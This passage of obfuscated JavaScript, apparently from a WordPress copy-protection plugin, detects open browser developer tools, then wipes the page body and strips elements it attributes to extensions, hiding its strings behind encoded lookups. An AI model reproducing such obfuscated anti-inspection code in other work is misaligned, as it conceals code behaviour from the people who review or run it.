_0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return 